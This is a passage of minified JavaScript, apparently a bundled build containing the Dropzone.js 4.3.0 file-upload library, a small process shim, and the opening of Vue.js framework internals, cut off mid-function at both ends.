e.classList.remove("dz-clickable")}),this.removeEventListeners(),n=this.files,r=[],t=0,i=n.length;t<i;t++)e=n[t],r.push(this.cancelUpload(e));return r},t.prototype.enable=function(){return this.clickableElements.forEach(function(e){return e.classList.add("dz-clickable")}),this.setupEventListeners()},t.prototype.filesize=function(e){var t,i,n,r,s,o,a,l;if(n=0,r="b",e>0){for(o=["TB","GB","MB","KB","b"],i=a=0,l=o.length;a<l;i=++a)if(s=o[i],t=Math.pow(this.options.filesizeBase,4-i)/10,e>=t){n=e/Math.pow(this.options.filesizeBase,4-i),r=s;break}n=Math.round(10*n)/10}return"<strong>"+n+"</strong> "+r},t.prototype._updateMaxFilesReachedClass=function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit("maxfilesreached",this.files),this.element.classList.add("dz-max-files-reached")):this.element.classList.remove("dz-max-files-reached")},t.prototype.drop=function(e){var t,i;e.dataTransfer&&(this.emit("drop",e),t=e.dataTransfer.files,this.emit("addedfiles",t),t.length&&(i=e.dataTransfer.items,i&&i.length&&null!=i[0].webkitGetAsEntry?this._addFilesFromItems(i):this.handleFiles(t)))},t.prototype.paste=function(e){var t,i;if(null!=(null!=e&&null!=(i=e.clipboardData)?i.items:void 0))return this.emit("paste",e),t=e.clipboardData.items,t.length?this._addFilesFromItems(t):void 0},t.prototype.handleFiles=function(e){var t,i,n,r;for(r=[],i=0,n=e.length;i<n;i++)t=e[i],r.push(this.addFile(t));return r},t.prototype._addFilesFromItems=function(e){var t,i,n,r,s;for(s=[],n=0,r=e.length;n<r;n++)i=e[n],null!=i.webkitGetAsEntry&&(t=i.webkitGetAsEntry())?t.isFile?s.push(this.addFile(i.getAsFile())):t.isDirectory?s.push(this._addFilesFromDirectory(t,t.name)):s.push(void 0):null!=i.getAsFile&&(null==i.kind||"file"===i.kind)?s.push(this.addFile(i.getAsFile())):s.push(void 0);return s},t.prototype._addFilesFromDirectory=function(e,t){var i,n,r;return i=e.createReader(),n=function(e){return"undefined"!=typeof console&&null!==console&&"function"==typeof console.log?console.log(e):void 0},(r=function(e){return function(){return i.readEntries(function(i){var n,s,o;if(i.length>0){for(s=0,o=i.length;s<o;s++)n=i[s],n.isFile?n.file(function(i){if(!e.options.ignoreHiddenFiles||"."!==i.name.substring(0,1))return i.fullPath=""+t+"/"+i.name,e.addFile(i)}):n.isDirectory&&e._addFilesFromDirectory(n,""+t+"/"+n.name);r()}return null},n)}}(this))()},t.prototype.accept=function(e,i){return e.size>1024*this.options.maxFilesize*1024?i(this.options.dictFileTooBig.replace("{{filesize}}",Math.round(e.size/1024/10.24)/100).replace("{{maxFilesize}}",this.options.maxFilesize)):t.isValidFile(e,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(i(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}",this.options.maxFiles)),this.emit("maxfilesexceeded",e)):this.options.accept.call(this,e,i):i(this.options.dictInvalidFileType)},t.prototype.addFile=function(e){return e.upload={progress:0,total:e.size,bytesSent:0},this.files.push(e),e.status=t.ADDED,this.emit("addedfile",e),this._enqueueThumbnail(e),this.accept(e,function(t){return function(i){return i?(e.accepted=!1,t._errorProcessing([e],i)):(e.accepted=!0,t.options.autoQueue&&t.enqueueFile(e)),t._updateMaxFilesReachedClass()}}(this))},t.prototype.enqueueFiles=function(e){var t,i,n;for(i=0,n=e.length;i<n;i++)t=e[i],this.enqueueFile(t);return null},t.prototype.enqueueFile=function(e){if(e.status!==t.ADDED||e.accepted!==!0)throw new Error("This file can't be queued because it has already been processed or was rejected.");if(e.status=t.QUEUED,this.options.autoProcessQueue)return setTimeout(function(e){return function(){return e.processQueue()}}(this),0)},t.prototype._thumbnailQueue=[],t.prototype._processingThumbnail=!1,t.prototype._enqueueThumbnail=function(e){if(this.options.createImageThumbnails&&e.type.match(/image.*/)&&e.size<=1024*this.options.maxThumbnailFilesize*1024)return this._thumbnailQueue.push(e),setTimeout(function(e){return function(){return e._processThumbnailQueue()}}(this),0)},t.prototype._processThumbnailQueue=function(){if(!this._processingThumbnail&&0!==this._thumbnailQueue.length)return this._processingThumbnail=!0,this.createThumbnail(this._thumbnailQueue.shift(),function(e){return function(){return e._processingThumbnail=!1,e._processThumbnailQueue()}}(this))},t.prototype.removeFile=function(e){if(e.status===t.UPLOADING&&this.cancelUpload(e),this.files=l(this.files,e),this.emit("removedfile",e),0===this.files.length)return this.emit("reset")},t.prototype.removeAllFiles=function(e){var i,n,r,s;for(null==e&&(e=!1),s=this.files.slice(),n=0,r=s.length;n<r;n++)i=s[n],(i.status!==t.UPLOADING||e)&&this.removeFile(i);return null},t.prototype.createThumbnail=function(e,t){var i;return i=new FileReader,i.onload=function(n){return function(){return"image/svg+xml"===e.type?(n.emit("thumbnail",e,i.result),void(null!=t&&t())):n.createThumbnailFromUrl(e,i.result,t)}}(this),i.readAsDataURL(e)},t.prototype.createThumbnailFromUrl=function(e,t,i,n){var r;return r=document.createElement("img"),n&&(r.crossOrigin=n),r.onload=function(t){return function(){var n,s,a,l,h,u,c,p;if(e.width=r.width,e.height=r.height,a=t.options.resize.call(t,e),null==a.trgWidth&&(a.trgWidth=a.optWidth),null==a.trgHeight&&(a.trgHeight=a.optHeight),n=document.createElement("canvas"),s=n.getContext("2d"),n.width=a.trgWidth,n.height=a.trgHeight,o(s,r,null!=(h=a.srcX)?h:0,null!=(u=a.srcY)?u:0,a.srcWidth,a.srcHeight,null!=(c=a.trgX)?c:0,null!=(p=a.trgY)?p:0,a.trgWidth,a.trgHeight),l=n.toDataURL("image/png"),t.emit("thumbnail",e,l),null!=i)return i()}}(this),null!=i&&(r.onerror=i),r.src=t},t.prototype.processQueue=function(){var e,t,i,n;if(t=this.options.parallelUploads,i=this.getUploadingFiles().length,e=i,!(i>=t)&&(n=this.getQueuedFiles(),n.length>0)){if(this.options.uploadMultiple)return this.processFiles(n.slice(0,t-i));for(;e<t;){if(!n.length)return;this.processFile(n.shift()),e++}}},t.prototype.processFile=function(e){return this.processFiles([e])},t.prototype.processFiles=function(e){var i,n,r;for(n=0,r=e.length;n<r;n++)i=e[n],i.processing=!0,i.status=t.UPLOADING,this.emit("processing",i);return this.options.uploadMultiple&&this.emit("processingmultiple",e),this.uploadFiles(e)},t.prototype._getFilesWithXhr=function(e){var t,i;return i=function(){var i,n,r,s;for(r=this.files,s=[],i=0,n=r.length;i<n;i++)t=r[i],t.xhr===e&&s.push(t);return s}.call(this)},t.prototype.cancelUpload=function(e){var i,n,r,s,o,a,l;if(e.status===t.UPLOADING){for(n=this._getFilesWithXhr(e.xhr),r=0,o=n.length;r<o;r++)i=n[r],i.status=t.CANCELED;for(e.xhr.abort(),s=0,a=n.length;s<a;s++)i=n[s],this.emit("canceled",i);this.options.uploadMultiple&&this.emit("canceledmultiple",n)}else(l=e.status)!==t.ADDED&&l!==t.QUEUED||(e.status=t.CANCELED,this.emit("canceled",e),this.options.uploadMultiple&&this.emit("canceledmultiple",[e]));if(this.options.autoProcessQueue)return this.processQueue()},r=function(){var e,t;return t=arguments[0],e=2<=arguments.length?h.call(arguments,1):[],"function"==typeof t?t.apply(this,e):t},t.prototype.uploadFile=function(e){return this.uploadFiles([e])},t.prototype.uploadFiles=function(e){var i,s,o,a,l,h,u,c,p,d,f,v,m,g,y,b,_,w,E,C,k,x,N,F,$,O,A,D,T,S,z,L,j,R;for(E=new XMLHttpRequest,C=0,F=e.length;C<F;C++)i=e[C],i.xhr=E;v=r(this.options.method,e),_=r(this.options.url,e),E.open(v,_,!0),E.withCredentials=!!this.options.withCredentials,y=null,o=function(t){return function(){var n,r,s;for(s=[],n=0,r=e.length;n<r;n++)i=e[n],s.push(t._errorProcessing(e,y||t.options.dictResponseError.replace("{{statusCode}}",E.status),E));return s}}(this),b=function(t){return function(n){var r,s,o,a,l,h,u,c,p;if(null!=n)for(s=100*n.loaded/n.total,o=0,h=e.length;o<h;o++)i=e[o],i.upload={progress:s,total:n.total,bytesSent:n.loaded};else{for(r=!0,s=100,a=0,u=e.length;a<u;a++)i=e[a],100===i.upload.progress&&i.upload.bytesSent===i.upload.total||(r=!1),i.upload.progress=s,i.upload.bytesSent=i.upload.total;if(r)return}for(p=[],l=0,c=e.length;l<c;l++)i=e[l],p.push(t.emit("uploadprogress",i,s,i.upload.bytesSent));return p}}(this),E.onload=function(i){return function(n){var r;if(e[0].status!==t.CANCELED&&4===E.readyState){if(y=E.responseText,E.getResponseHeader("content-type")&&~E.getResponseHeader("content-type").indexOf("application/json"))try{y=JSON.parse(y)}catch(s){n=s,y="Invalid JSON response from server."}return b(),200<=(r=E.status)&&r<300?i._finished(e,y,n):o()}}}(this),E.onerror=function(i){return function(){if(e[0].status!==t.CANCELED)return o()}}(this),g=null!=(T=E.upload)?T:E,g.onprogress=b,h={Accept:"application/json","Cache-Control":"no-cache","X-Requested-With":"XMLHttpRequest"},this.options.headers&&n(h,this.options.headers);for(a in h)l=h[a],l&&E.setRequestHeader(a,l);if(s=new FormData,this.options.params){S=this.options.params;for(f in S)w=S[f],s.append(f,w)}for(k=0,$=e.length;k<$;k++)i=e[k],this.emit("sending",i,E,s);if(this.options.uploadMultiple&&this.emit("sendingmultiple",e,E,s),"FORM"===this.element.tagName)for(z=this.element.querySelectorAll("input, textarea, select, button"),x=0,O=z.length;x<O;x++)if(c=z[x],p=c.getAttribute("name"),d=c.getAttribute("type"),"SELECT"===c.tagName&&c.hasAttribute("multiple"))for(L=c.options,N=0,A=L.length;N<A;N++)m=L[N],m.selected&&s.append(p,m.value);else(!d||"checkbox"!==(j=d.toLowerCase())&&"radio"!==j||c.checked)&&s.append(p,c.value);for(u=D=0,R=e.length-1;0<=R?D<=R:D>=R;u=0<=R?++D:--D)s.append(this._getParamName(u),e[u],this._renameFilename(e[u].name));return this.submitRequest(E,s,e)},t.prototype.submitRequest=function(e,t,i){return e.send(t)},t.prototype._finished=function(e,i,n){var r,s,o;for(s=0,o=e.length;s<o;s++)r=e[s],r.status=t.SUCCESS,this.emit("success",r,i,n),this.emit("complete",r);if(this.options.uploadMultiple&&(this.emit("successmultiple",e,i,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()},t.prototype._errorProcessing=function(e,i,n){var r,s,o;for(s=0,o=e.length;s<o;s++)r=e[s],r.status=t.ERROR,this.emit("error",r,i,n),this.emit("complete",r);if(this.options.uploadMultiple&&(this.emit("errormultiple",e,i,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()},t}(i),e.version="4.3.0",e.options={},e.optionsForElement=function(t){return t.getAttribute("id")?e.options[n(t.getAttribute("id"))]:void 0},e.instances=[],e.forElement=function(e){if("string"==typeof e&&(e=document.querySelector(e)),null==(null!=e?e.dropzone:void 0))throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");return e.dropzone},e.autoDiscover=!0,e.discover=function(){var t,i,n,r,s,o;for(document.querySelectorAll?n=document.querySelectorAll(".dropzone"):(n=[],t=function(e){var t,i,r,s;for(s=[],i=0,r=e.length;i<r;i++)t=e[i],/(^| )dropzone($| )/.test(t.className)?s.push(n.push(t)):s.push(void 0);return s},t(document.getElementsByTagName("div")),t(document.getElementsByTagName("form"))),o=[],r=0,s=n.length;r<s;r++)i=n[r],e.optionsForElement(i)!==!1?o.push(new e(i)):o.push(void 0);return o},e.blacklistedBrowsers=[/opera.*Macintosh.*version\/12/i],e.isBrowserSupported=function(){var t,i,n,r,s;if(t=!0,window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if("classList"in document.createElement("a"))for(s=e.blacklistedBrowsers,n=0,r=s.length;n<r;n++)i=s[n],i.test(navigator.userAgent)&&(t=!1);else t=!1;else t=!1;return t},l=function(e,t){var i,n,r,s;for(s=[],n=0,r=e.length;n<r;n++)i=e[n],i!==t&&s.push(i);return s},n=function(e){return e.replace(/[\-_](\w)/g,function(e){return e.charAt(1).toUpperCase()})},e.createElement=function(e){var t;return t=document.createElement("div"),t.innerHTML=e,t.childNodes[0]},e.elementInside=function(e,t){if(e===t)return!0;for(;e=e.parentNode;)if(e===t)return!0;return!1},e.getElement=function(e,t){var i;if("string"==typeof e?i=document.querySelector(e):null!=e.nodeType&&(i=e),null==i)throw new Error("Invalid `"+t+"` option provided. Please provide a CSS selector or a plain HTML element.");return i},e.getElements=function(e,t){var i,n,r,s,o,a,l,h;if(e instanceof Array){r=[];try{for(s=0,a=e.length;s<a;s++)n=e[s],r.push(this.getElement(n,t))}catch(u){i=u,r=null}}else if("string"==typeof e)for(r=[],h=document.querySelectorAll(e),o=0,l=h.length;o<l;o++)n=h[o],r.push(n);else null!=e.nodeType&&(r=[e]);if(null==r||!r.length)throw new Error("Invalid `"+t+"` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");
return r},e.confirm=function(e,t,i){return window.confirm(e)?t():null!=i?i():void 0},e.isValidFile=function(e,t){var i,n,r,s,o;if(!t)return!0;for(t=t.split(","),n=e.type,i=n.replace(/\/.*$/,""),s=0,o=t.length;s<o;s++)if(r=t[s],r=r.trim(),"."===r.charAt(0)){if(e.name.toLowerCase().indexOf(r.toLowerCase(),e.name.length-r.length)!==-1)return!0}else if(/\/\*$/.test(r)){if(i===r.replace(/\/.*$/,""))return!0}else if(n===r)return!0;return!1},"undefined"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(t){return this.each(function(){return new e(this,t)})}),"undefined"!=typeof t&&null!==t?t.exports=e:window.Dropzone=e,e.ADDED="added",e.QUEUED="queued",e.ACCEPTED=e.QUEUED,e.UPLOADING="uploading",e.PROCESSING=e.UPLOADING,e.CANCELED="canceled",e.ERROR="error",e.SUCCESS="success",s=function(e){var t,i,n,r,s,o,a,l,h,u;for(a=e.naturalWidth,o=e.naturalHeight,i=document.createElement("canvas"),i.width=1,i.height=o,n=i.getContext("2d"),n.drawImage(e,0,0),r=n.getImageData(0,0,1,o).data,u=0,s=o,l=o;l>u;)t=r[4*(l-1)+3],0===t?s=l:u=l,l=s+u>>1;return h=l/o,0===h?1:h},o=function(e,t,i,n,r,o,a,l,h,u){var c;return c=s(t),e.drawImage(t,i,n,r,o,a,l,h,u/c)},r=function(e,t){var i,n,r,s,o,a,l,h,u;if(r=!1,u=!0,n=e.document,h=n.documentElement,i=n.addEventListener?"addEventListener":"attachEvent",l=n.addEventListener?"removeEventListener":"detachEvent",a=n.addEventListener?"":"on",s=function(i){if("readystatechange"!==i.type||"complete"===n.readyState)return("load"===i.type?e:n)[l](a+i.type,s,!1),!r&&(r=!0)?t.call(e,i.type||i):void 0},o=function(){var e;try{h.doScroll("left")}catch(t){return e=t,void setTimeout(o,50)}return s("poll")},"complete"!==n.readyState){if(n.createEventObject&&h.doScroll){try{u=!e.frameElement}catch(c){}u&&o()}return n[i](a+"DOMContentLoaded",s,!1),n[i](a+"readystatechange",s,!1),e[i](a+"load",s,!1)}},e._autoDiscoverFunction=function(){if(e.autoDiscover)return e.discover()},r(window,e._autoDiscoverFunction)}).call(this)},{}],2:[function(e,t,i){function n(){p&&u&&(p=!1,u.length?c=u.concat(c):d=-1,c.length&&r())}function r(){if(!p){var e=a(n);p=!0;for(var t=c.length;t;){for(u=c,c=[];++d<t;)u&&u[d].run();d=-1,t=c.length}u=null,p=!1,l(e)}}function s(e,t){this.fun=e,this.array=t}function o(){}var a,l,h=t.exports={};!function(){try{a=setTimeout}catch(e){a=function(){throw new Error("setTimeout is not defined")}}try{l=clearTimeout}catch(e){l=function(){throw new Error("clearTimeout is not defined")}}}();var u,c=[],p=!1,d=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new s(e,t)),1!==c.length||p||a(r,0)},s.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=o,h.addListener=o,h.once=o,h.off=o,h.removeListener=o,h.removeAllListeners=o,h.emit=o,h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}],3:[function(e,t,i){(function(e,i){"use strict";function n(e,t,i){if(s(e,t))return void(e[t]=i);if(e._isVue)return void n(e._data,t,i);var r=e.__ob__;if(!r)return void(e[t]=i);if(r.convert(t,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(t),a._digest()}return i}function r(e,t){if(s(e,t)){delete e[t];var i=e.__ob__;if(!i)return void(e._isVue&&(delete e._data[t],e._digest()));if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(t),r._digest()}}}function s(e,t){return Ti.call(e,t)}function o(e){return Si.test(e)}function a(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function l(e){return null==e?"":e.toString()}function h(e){if("string"!=typeof e)return e;var t=Number(e);return isNaN(t)?e:t}function u(e){return"true"===e||"false"!==e&&e}function c(e){var t=e.charCodeAt(0),i=e.charCodeAt(e.length-1);return t!==i||34!==t&&39!==t?e:e.slice(1,-1)}function p(e){return e.replace(zi,d)}function d(e,t){return t?t.toUpperCase():""}function f(e){return e.replace(Li,"$1-$2").toLowerCase()}function v(e){return e.replace(ji,d)}function m(e,t){return function(i){var n=arguments.length;return n?n>1?e.apply(t,arguments):e.call(t,i):e.call(t)}}function g(e,t){t=t||0;for(var i=e.length-t,n=new Array(i);i--;)n[i]=e[i+t];return n}function y(e,t){for(var i=Object.keys(t),n=i.length;n--;)e[i[n]]=t[i[n]];return e}function b(e){return null!==e&&"object"==typeof e}function _(e){return Ri.call(e)===Ii}function w(e,t,i,n){Object.defineProperty(e,t,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function E(e,t){var i,n,r,s,o,a=function l(){var a=Date.now()-s;a<t&&a>=0?i=setTimeout(l,t-a):(i=null,o=e.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,t)),o}}function C(e,t){for(var i=e.length;i--;)if(e[i]===t)return i;return-1}function k(e){var t=function i(){if(!i.cancelled)return e.apply(this,arguments)};return t.cancel=function(){t.cancelled=!0},t}function x(e,t){return e==t||!(!b(e)||!b(t))&&JSON.stringify(e)===JSON.stringify(t)}function N(e){this.size=0,this.limit=e,this.head=this.tail=void 0,this._keymap=Object.create(null)}function F(){var e,t=an.slice(dn,cn).trim();if(t){e={};var i=t.match(_n);e.name=i[0],i.length>1&&(e.args=i.slice(1).map($))}e&&(ln.filters=ln.filters||[]).push(e),dn=cn+1}function $(e){if(wn.test(e))return{value:h(e),dynamic:!1};var t=c(e),i=t===e;return{value:i?e:t,dynamic:i}}function O(e){var t=bn.get(e);if(t)return t;for(an=e,fn=vn=!1,mn=gn=yn=0,dn=0,ln={},cn=0,pn=an.length;cn<pn;cn++)if(un=hn,hn=an.charCodeAt(cn),fn)39===hn&&92!==un&&(fn=!fn);else if(vn)34===hn&&92!==un&&(vn=!vn);else if(124===hn&&124!==an.charCodeAt(cn+1)&&124!==an.charCodeAt(cn-1))null==ln.expression?(dn=cn+1,ln.expression=an.slice(0,cn).trim()):F();else switch(hn){case 34:vn=!0;break;case 39:fn=!0;break;case 40:yn++;break;case 41:yn--;break;case 91:gn++;break;case 93:gn--;break;case 123:mn++;break;case 125:mn--}return null==ln.expression?ln.expression=an.slice(0,cn).trim():0!==dn&&F(),bn.put(e,ln),ln}function A(e){return e.replace(Cn,"\\$&")}function D(){var e=A(Dn.delimiters[0]),t=A(Dn.delimiters[1]),i=A(Dn.unsafeDelimiters[0]),n=A(Dn.unsafeDelimiters[1]);xn=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+e+"((?:.|\\n)+?)"+t,"g"),Nn=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),kn=new N(1e3)}function T(e){kn||D();var t=kn.get(e);if(t)return t;if(!xn.test(e))return null;for(var i,n,r,s,o,a,l=[],h=xn.lastIndex=0;i=xn.exec(e);)n=i.index,n>h&&l.push({value:e.slice(h,n)}),r=Nn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,l.push({tag:!0,value:s.trim(),html:r,oneTime:a}),h=n+i[0].length;return h<e.length&&l.push({value:e.slice(h)}),kn.put(e,l),l}function S(e,t){return e.length>1?e.map(function(e){return z(e,t)}).join("+"):z(e[0],t,!0)}function z(e,t,i){return e.tag?e.oneTime&&t?'"'+t.$eval(e.value)+'"':L(e.value,i):'"'+e.value+'"'}function L(e,t){if(Fn.test(e)){var i=O(e);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+e+")"}return t?e:"("+e+")"}function j(e,t,i,n){P(e,1,function(){t.appendChild(e)},i,n)}function R(e,t,i,n){P(e,1,function(){B(e,t)},i,n)}function I(e,t,i){P(e,-1,function(){Q(e)},t,i)}function P(e,t,i,n,r){var s=e.__v_trans;if(!s||!s.hooks&&!Zi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=t>0?"enter":"leave";s[o](i,r)}function M(t){if("string"==typeof t){var i=t;t=document.querySelector(t),t||"production"!==e.env.NODE_ENV&&Tn("Cannot find element: "+i)}return t}function V(e){if(!e)return!1;var t=e.ownerDocument.documentElement,i=e.parentNode;return t===e||t===i||!(!i||1!==i.nodeType||!t.contains(i))}function U(e,t){var i=e.getAttribute(t);return null!==i&&e.removeAttribute(t),i}function H(e,t){var i=U(e,":"+t);return null===i&&(i=U(e,"v-bind:"+t)),i}function W(e,t){return e.hasAttribute(t)||e.hasAttribute(":"+t)||e.hasAttribute("v-bind:"+t)}function B(e,t){t.parentNode.insertBefore(e,t)}function q(e,t){t.nextSibling?B(e,t.nextSibling):t.parentNode.appendChild(e)}function Q(e){e.parentNode.removeChild(e)}function J(e,t){t.firstChild?B(e,t.firstChild):t.appendChild(e)}function G(e,t){var i=e.parentNode;i&&i.replaceChild(t,e)}function Y(e,t,i,n){e.addEventListener(t,i,n)}function X(e,t,i){e.removeEventListener(t,i)}function Z(e){var t=e.className;return"object"==typeof t&&(t=t.baseVal||""),t}function K(e,t){Bi&&!/svg$/.test(e.namespaceURI)?e.className=t:e.setAttribute("class",t)}function ee(e,t){if(e.classList)e.classList.add(t);else{var i=" "+Z(e)+" ";i.indexOf(" "+t+" ")<0&&K(e,(i+t).trim())}}function te(e,t){if(e.classList)e.classList.remove(t);else{for(var i=" "+Z(e)+" ",n=" "+t+" ";i.indexOf(n)>=0;)i=i.replace(n," ");K(e,i.trim())}e.className||e.removeAttribute("class")}function ie(e,t){var i,n;if(se(e)&&ue(e.content)&&(e=e.content),e.hasChildNodes())for(ne(e),n=t?document.createDocumentFragment():document.createElement("div");i=e.firstChild;)n.appendChild(i);return n}function ne(e){for(var t;t=e.firstChild,re(t);)e.removeChild(t);for(;t=e.lastChild,re(t);)e.removeChild(t)}function re(e){return e&&(3===e.nodeType&&!e.data.trim()||8===e.nodeType)}function se(e){return e.tagName&&"template"===e.tagName.toLowerCase()}function oe(e,t){var i=Dn.debug?document.createComment(e):document.createTextNode(t?" ":"");return i.__v_anchor=!0,i}function ae(e){if(e.hasAttributes())for(var t=e.attributes,i=0,n=t.length;i<n;i++){var r=t[i].name;if(Ln.test(r))return p(r.replace(Ln,""))}}function le(e,t,i){for(var n;e!==t;)n=e.nextSibling,i(e),e=n;i(t)}function he(e,t,i,n,r){function s(){if(a++,o&&a>=l.length){for(var e=0;e<l.length;e++)n.appendChild(l[e]);r&&r()}}var o=!1,a=0,l=[];le(e,t,function(e){e===t&&(o=!0),l.push(e),I(e,i,s)})}function ue(e){return e&&11===e.nodeType}function ce(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}function pe(t,i){var n=t.tagName.toLowerCase(),r=t.hasAttributes();if(jn.test(n)||Rn.test(n)){if(r)return de(t,i)}else{if(_e(i,"components",n))return{id:n};var s=r&&de(t,i);if(s)return s;if("production"!==e.env.NODE_ENV){var o=i._componentNameMap&&i._componentNameMap[n];o?Tn("Unknown custom element: <"+n+"> - did you mean <"+o+">? HTML is case-insensitive, remember to use kebab-case in templates."):In(t,n)&&Tn("Unknown custom element: <"+n+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.')}}}function de(e,t){var i=e.getAttribute("is");if(null!=i){if(_e(t,"components",i))return e.removeAttribute("is"),{id:i}}else if(i=H(e,"is"),null!=i)return{id:i,dynamic:!0}}function fe(e,t){var i,r,o;for(i in t)r=e[i],o=t[i],s(e,i)?b(r)&&b(o)&&fe(r,o):n(e,i,o);return e}function ve(e,t){var i=Object.create(e||null);return t?y(i,ye(t)):i}function me(t){if(t.components){var i,n=t.components=ye(t.components),r=Object.keys(n);if("production"!==e.env.NODE_ENV)var s=t._componentNameMap={};for(var o=0,a=r.length;o<a;o++){var l=r[o];jn.test(l)||Rn.test(l)?"production"!==e.env.NODE_ENV&&Tn("Do not use built-in or reserved HTML elements as component id: "+l):("production"!==e.env.NODE_ENV&&(s[l.replace(/-/g,"").toLowerCase()]=f(l)),i=n[l],_(i)&&(n[l]=Ni.extend(i)))}}}function ge(e){var t,i,n=e.props;if(Pi(n))for(e.props={},t=n.length;t--;)i=n[t],"string"==typeof i?e.props[i]=null:i.name&&(e.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(t=r.length;t--;)i=n[r[t]],"function"==typeof i&&(n[r[t]]={type:i})}}function ye(t){if(Pi(t)){for(var i,n={},r=t.length;r--;){i=t[r];var s="function"==typeof i?i.options&&i.options.name||i.id:i.name||i.id;s?n[s]=i:"production"!==e.env.NODE_ENV&&Tn('Array-syntax assets must provide a "name" or "id" field.')}return n}return t}function be(t,i,n){function r(e){var r=Pn[e]||Mn;a[e]=r(t[e],i[e],n,e)}me(i),ge(i),"production"!==e.env.NODE_ENV&&i.propsData&&!n&&Tn("propsData can only be used as an instantiation option.");var o,a={};if(i["extends"]&&(t="function"==typeof i["extends"]?be(t,i["extends"].options,n):be(t,i["extends"],n)),i.mixins)for(var l=0,h=i.mixins.length;l<h;l++){var u=i.mixins[l],c=u.prototype instanceof Ni?u.options:u;t=be(t,c,n)}for(o in t)r(o);for(o in i)s(t,o)||r(o);return a}function _e(t,i,n,r){if("string"==typeof n){var s,o=t[i],a=o[n]||o[s=p(n)]||o[s.charAt(0).toUpperCase()+s.slice(1)];return"production"!==e.env.NODE_ENV&&r&&!a&&Tn("Failed to resolve "+i.slice(0,-1)+": "+n,t),a}}function we(){this.id=Vn++,this.subs=[]}function Ee(e){Bn=!1,e(),Bn=!0}function Ce(e){if(this.value=e,this.dep=new we,w(e,"__ob__",this),Pi(e)){var t=Mi?ke:xe;t(e,Hn,Wn),this.observeArray(e)}else this.walk(e)}function ke(e,t){e.__proto__=t}function xe(e,t,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(e,s,t[s])}}function Ne(e,t){if(e&&"object"==typeof e){var i;return s(e,"__ob__")&&e.__ob__ instanceof Ce?i=e.__ob__:Bn&&(Pi(e)||_(e))&&Object.isExtensible(e)&&!e._isVue&&(i=new Ce(e)),i&&t&&i.addVm(t),i}}function Fe(e,t,i){var n=new we,r=Object.getOwnPropertyDescriptor(e,t);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=Ne(i);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):i;if(we.target&&(n.depend(),a&&a.dep.depend(),Pi(t)))for(var r,o=0,l=t.length;o<l;o++)r=t[o],r&&r.__ob__&&r.__ob__.dep.depend();return t},set:function(t){var r=s?s.call(e):i;t!==r&&(o?o.call(e,t):i=t,a=Ne(t),n.notify())}})}}function $e(e){e.prototype._init=function(e){e=e||{},this.$el=null,this.$parent=e.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Qn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=e._context||this.$parent,this._scope=e._scope,this._frag=e._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),e=this.$options=be(this.constructor.options,e,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),e.el&&this.$mount(e.el)}}function Oe(e){if(void 0===e)return"eof";var t=e.charCodeAt(0);switch(t){case 91:case 93:case 46:case 34:case 39:case 48:return e;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return t>=97&&t<=122||t>=65&&t<=90?"ident":t>=49&&t<=57?"number":"else"}function Ae(e){var t=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(o(t)?c(t):"*"+t)}function De(e){function t(){var t=e[u+1];if(c===rr&&"'"===t||c===sr&&'"'===t)return u++,n="\\"+t,d[Gn](),!0}var i,n,r,s,o,a,l,h=[],u=-1,c=Kn,p=0,d=[];for(d[Yn]=function(){void 0!==r&&(h.push(r),r=void 0)},d[Gn]=function(){void 